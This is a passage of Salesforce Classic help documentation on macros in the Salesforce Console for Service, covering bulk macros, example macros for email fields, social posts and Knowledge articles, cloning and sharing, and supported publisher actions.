An icon showing a green lightning bolt with two underlines ( $\angle$ ) indicates whether a macro is a bulk macro.

Bulk macros are processed in increments of 10 macros at a time. You can run a bulk macro on more than 10 cases, but the system processes the macro in groups of 10 at a time.

**1.** In the Case list view, select the cases that you want to run the macro on.

You can filter the cases to identify which cases you want to run the macro on.

- **2.** Open the Macros widget.
- **3.** In the Macro widget, select a macro with the green lightning bolt icon ( $\leq$ ) and click **Run**.
- **4.** In the confirmation window, click **OK** to continue.

The macro runs on the selected cases. In the list view, the cases on which the macro ran successfully are highlighted in green and denoted by a green check mark icon. Cases that the macro didn't run successfully on are highlighted in red and denoted by a red X icon. To see an explanation about why the macro didn't work on a case, hover over the red X icon.

#### SEE ALSO:

[User Interface Settings](#page-297-0)

## Examples of Macros

These examples show how you can create different types of macros based on your business needs.

#### [Add and Replace Field Values in a Case Using Macros](#page-4237-0)

Suppose that your support agents often add the same field values to a record, or that they often replace a field value. You can create a macro that automatically adds content to a field or that replaces the values in a field. Using a macro saves agents time because it automates repetitive and routine actions, freeing them to focus on helping customers.

#### [Insert Quick Text in a Social Post](#page-4238-0)

Suppose that support agents often respond to customer questions on social networks, such as Twitter or Facebook. You can use a macro to automatically insert a reply into the post using

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Quick Text or text. This type of macro enables agents to quickly respond to customers without interrupting their workflow.

#### [Automatically Attach a Salesforce Knowledge Article to an Email in Case Feed Using Macros](#page-4239-0)

Perhaps your support agents often send customers the same article in Salesforce Knowledge. This example explains how to create a macro that automatically selects a specific article and inserts it into an email in Case Feed. This macro lets agents answer a common customer question by clicking one button, instead of spending time searching for the article and copying it into the email.

### <span id="page-4237-0"></span>Add and Replace Field Values in a Case Using Macros

Suppose that your support agents often add the same field values to a record, or that they often replace a field value. You can create a macro that automatically adds content to a field or that replaces the values in a field. Using a macro saves agents time because it automates repetitive and routine actions, freeing them to focus on helping customers.

The Email Publisher must be enabled in your Salesforce org.

These steps illustrate some ways that you can use Add, Replace, and Insert instructions in a macro.

- **1.** Create a macro.
- **2.** Add the instructions to tell the macro what email field value to replace. This example shows how to replace the Subject field in an email.
	- **a.** In the Macro Instructions section, click **+Add Instruction**.
	- **b.** The first instruction tells the macros which object to act upon. Here, select **Select Active Case Tab**.
	- **c.** The next instruction tells the macro which action in the Case Feed Publisher to interact with. Here, select **Select Email Action**.
	- **d.** Now, tell the macro what to do in the Email Action. Select **Replace Subject**. In the text field, specify the subject line.

Selecting a Replace instruction clears the existing value in the field, and replaces it with the value specified in the macro.

For example, enter *Update on Your Order*. Suppose that the subject line was Haven't Received My Order. The macro clears the old subject line and replaces it with Update on Your Order.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view macros:

**•** "Read" on Macros

To create and edit macros:

**•** "Create" and "Edit" on **Macros** 

To create an irreversible macro:

- **•** "Manage Macros Users Can't Undo"
- **3.** Add the instructions to tell the macro to replace an email field with a blank value. In this example, we clear the BCC field.
	- **a.** Select **Replace BCC Addresses**. Leave the text field empty.

Selecting a Replace instruction and leaving the text field empty clears the values in the field, so you end up with a blank field.

- **4.** Add the instructions to tell the macro to insert values into a field. In this example, we add two email addresses to the CC field.
	- **a.** Select **Add CC Addresses**. In the text field, specify the email addresses. You can specify multiple email addresses by separating them with a comma.

Selecting an Add or Insert instruction adds the value specified in the macro to the field, but doesn't delete values that are already there.

For example, enter *shipping@example.com, invoices@example.com*. Suppose that the CC field already contains support@example.com. This macro appends the *shipping@example.com* and *invoices@example.com* after support@example.com.

- **5.** Select **Submit Action**. This instruction tells the macro to execute the email action.
- **6.** Save the macro.

### <span id="page-4238-0"></span>Insert Quick Text in a Social Post

Suppose that support agents often respond to customer questions on social networks, such as Twitter or Facebook. You can use a macro to automatically insert a reply into the post using Quick Text or text. This type of macro enables agents to quickly respond to customers without interrupting their workflow.

The Email Publisher, Quick Text, and Social Customer Service must be enabled in your organization.

These steps illustrate one way that you can use Insert instructions in a macro.

- **1.** Create a macro.
- **2.** Add the instructions to tell the macro what to do. This example shows how to insert Quick Text into a social post.
	- **a.** In the Macro Instructions section, click **+Add Instruction**.
	- **b.** The first instruction tells the macros which object to act upon. Here, select **Select Active Case Tab**.
	- **c.** The next instruction tells the macro which action in the Case Feed publisher to interact with. Here, select **Select Social Action**.
	- **d.** Now, tell the macro what to do in the social action. Select **Insert into Body**. You can insert either **Quick Text** or **Text**.

Selecting an Insert instruction appends the Quick Text or Text specified in the macro to the end of the text already in the field. In social publisher actions, the Insert instruction is useful because you can retain the @mention and add text after it.

- **e.** Specify which Quick Text you want to macro to use, or enter the text that you want it to use.
- **3.** Select **Submit Action**. This instruction tells the macro to execute the social action.
- **4.** Save the macro.

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

- To view macros:
- **•** "Read" on Macros

To create and edit macros:

**•** "Create" and "Edit" on Macros

To create an irreversible macro:

**•** "Manage Macros Users Can't Undo"

### <span id="page-4239-0"></span>Automatically Attach a Salesforce Knowledge Article to an Email in Case Feed Using Macros

Perhaps your support agents often send customers the same article in Salesforce Knowledge. This example explains how to create a macro that automatically selects a specific article and inserts it into an email in Case Feed. This macro lets agents answer a common customer question by clicking one button, instead of spending time searching for the article and copying it into the email.

You must have Salesforce Knowledge One enabled for your organization. The Salesforce Knowledge One component must be enabled and added as a component to the Salesforce Console for Service page.

- **1.** Create a macro.
- **2.** Add the instructions to tell the macro to search for a specific article.
	- **a.** In the Macro Instructions section, click **+Add Instruction**.
	- **b.** The first instruction tells the macros which case to act upon. Here, select **Select Active Case Tab**.
	- **c.** The next instruction tells the macro which part of the console to act upon. Here, select **Select Knowledge Sidebar Component**.
	- **d.** Now, let's tell the macro what do in the Knowledge Sidebar. Select **Select Articles Search**.
	- **e.** This step defines the keyword that the Knowledge search uses to find the right article. Select **Set Keywords**. In the text field, you can specify either the article number or a keyword.
		- **•** Article number: The article number retrieves an article by its number, which is useful when you want to select a specific article. The syntax is *articlenumber:123456789*.

Note: The syntax is case-sensitive and must be written in lower case.

- **•** Keywords: You also can search by keywords. Salesforce looks for these keywords in the title and body of the articles in the knowledge base. For example, enter "Reset Your Password."
- **f.** Select **Run Search**. This instruction tells the macro to perform the search when someone runs this macro.
- **3.** Add the instructions to tell the macro to insert the article into the email that is being edited in Case Feed.
	- **a.** Click **Select Most Relevant Article**. This instruction tells the macro to use the article that came up first in the search results.
	- **b.** Select **Insert into Email as HTML**. This instruction inserts the entire article, including text and images, into the email at the cursor position.
- **4.** Save the macro.

### EDITIONS

Available in: Salesforce **Classic** 

Macros available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Enterprise** and **Unlimited** Editions.

### USER PERMISSIONS

To view macros:

- **•** "Read" on Macros
- To create and edit macros:
- **•** "Create" and "Edit" on **Macros**

## Manage Macros

It's simple to clone, share, and delete macros.

#### [Clone Macros](#page-4240-0)

You can quickly copy macros by cloning them. Cloning macros is useful for creating macros that are variants of the source macro.

#### [Share Macros](#page-4240-1)

Macros use the same sharing model as other objects in Salesforce. You can share macros with public groups and other users, allowing other support agents to increase their efficiency with macros.

### <span id="page-4240-0"></span>Clone Macros

You can quickly copy macros by cloning them. Cloning macros is useful for creating macros that are variants of the source macro.



Both administrators and support agents can clone macros if they have the appropriate user permissions.

- **1.** Open the Macros widget.
- **2.** Click the macro that you want to clone.
- **3.** If you are using the Macros widget, click the View Detail icon ( $\bullet$ ).
- **4.** Click **Clone**.
- **5.** In the Macro Name field, enter a unique name for the macro.
- <span id="page-4240-1"></span>**6.** Optionally, modify the instructions for the macro. You can also modify the instructions at another time.
- **7.** Click **Save**.

### Share Macros

Macros use the same sharing model as other objects in Salesforce. You can share macros with public groups and other users, allowing other support agents to increase their efficiency with macros.



**1.** Open the Macros widget.

**2.** Select the macro that you want to share.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### EDITIONS

Available in: Salesforce Classic

- **3.** Click the **View Detail** icon ( $\bullet$ ).
- **4.** Click **Sharing**.
- **5.** In the New Sharing page, search for a public group or for a user by name.
- **6.** Share the macro by selecting a group or user from the **Available** list and clicking **Add**. To stop sharing a macro, select a group or user from the **Share With** list and click **Remove**.
- **7.** If you're sharing the macro, set the Access Level to either Read Only or Read/Write.
	- **•** Read Only allows support agents to view and run the macro.
	- Read/Write allows support agents to edit, view, and run the macro.
- **8.** Click **Save**.

## Publishers and Actions Supported in Macros

The following publishers and actions are supported on macros in the Salesforce Console for Service.

#### [Email Publisher Actions Supported in Macros](#page-4242-0)

These actions are available when you click **Select Email Action** in the macro instructions. Email actions let you modify text in emails in Case Feed. You can create and run macros to perform these actions on the Email Publisher in the Salesforce Console for Service.

#### [Salesforce Knowledge Actions Supported in Macros](#page-4243-0)

These actions are available when you click **Select Knowledge Sidebar Component** in the macro instructions. Knowledge actions let you search for knowledge articles and add articles to cases. You can create and run macros to perform these actions on the Salesforce Knowledge Publisher in the Salesforce Console for Service.

#### [Custom Quick Actions Supported in Macros](#page-4244-0)

These actions are available when you click **Select** *Name of Quick Action* in the macro instructions. You can create and run macros to perform custom quick actions in the Salesforce Console for Service.

#### [Community Publisher Actions Supported in Macros](#page-4245-0)

These actions are available when you click **Select Community Action** in the macro instructions. Community actions let you update and post to Salesforce Communities. You can create and run macros to perform these actions on the Community Publisher in the Salesforce Console for Service.

#### [Social Actions Supported in Macros](#page-4245-1)

These actions are available when you click **Select Social Action** in the macro instructions. You can create and run macros to perform these actions on the Social Publisher in the Salesforce Console for Service.

#### EDITIONS

Available in: Salesforce Classic

### <span id="page-4242-0"></span>Email Publisher Actions Supported in Macros

These actions are available when you click **Select Email Action** in the macro instructions. Email actions let you modify text in emails in Case Feed. You can create and run macros to perform these actions on the Email Publisher in the Salesforce Console for Service.

To use these actions, you must have the Email Publisher enabled in your Salesforce org and added as a console component to the case page layout.

Bulk macros are supported for Email Publisher actions.







Available in: Salesforce Classic



### <span id="page-4243-0"></span>Salesforce Knowledge Actions Supported in Macros

These actions are available when you click **Select Knowledge Sidebar Component** in the macro instructions. Knowledge actions let you search for knowledge articles and add articles to cases. You can create and run macros to perform these actions on the Salesforce Knowledge Publisher in the Salesforce Console for Service.

To use these actions, you must have Salesforce Knowledge enabled in your organization and added as a console component. Salesforce Knowledge actions, such as attaching an article to a case, must be enabled in the console.

Note: The Knowledge Sidebar must be expanded when you run a Knowledge macro. If the sidebar is collapsed, the macro doesn't work.

Internet Explorer 7 and Bulk macros are not supported for Salesforce Knowledge actions.

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



### **Table 68: Salesforce Knowledge Actions Supported in Macros**



### <span id="page-4244-0"></span>Custom Quick Actions Supported in Macros

These actions are available when you click **Select** *Name of Quick Action* in the macro instructions. You can create and run macros to perform custom quick actions in the Salesforce Console for Service.

To use these actions, you must have Quick Actions defined in your Salesforce org and added to the case feed page layout.

Bulk macros are not supported on Quick Actions for social actions.



### EDITIONS

Available in: Salesforce Classic

### <span id="page-4245-0"></span>Community Publisher Actions Supported in Macros

These actions are available when you click **Select Community Action** in the macro instructions. Community actions let you update and post to Salesforce Communities. You can create and run macros to perform these actions on the Community Publisher in the Salesforce Console for Service.

To use these actions, you must have the Community Publisher enabled in your Salesforce org and added as a console component to the case page layout.

Bulk macros are not supported on Community Publisher actions.

#### **Table 70: Community Publisher Actions Supported in Macros**



### <span id="page-4245-1"></span>Social Actions Supported in Macros

These actions are available when you click **Select Social Action** in the macro instructions. You can create and run macros to perform these actions on the Social Publisher in the Salesforce Console for Service.

To use these actions, you must have Social Actions enabled in your organization and added as a console component to the case feed page layout.

Bulk macros are not supported on Social Actions.





Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### **EDITIONS**

Available in: Salesforce Classic



## <span id="page-4246-0"></span>Customize a Salesforce Console

## Console Components

Create components to customize, extend, or integrate the Salesforce console with other systems.

Components let you display many types of data in the footer, sidebars, highlights panels, and interaction logs of a console. You can create components to solve a variety of business problems and to display items, such as:

- **•** Third-party apps
- **•** Chat or Softphone widgets
- **•** Content when users view specific pages
- **•** Contextual information alongside records
- **•** Custom highlights panels or interaction logs
- **•** Content when users click a customizable button in the footer

Components let you get creative with a console and build what your users need to do their jobs.

To create components, you can use Visualforce, canvas apps, lookup fields, related lists, or report charts. You can also use Force.com Canvas or the Salesforce Console Integration Toolkit to build components. Both technologies are JavaScript APIs that let developers extend or integrate a console. The toolkit provides you with programmatic access to a console to do things like open and close tabs to streamline business processes, whereas Canvas helps you integrate a console with external applications that require authentication

### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

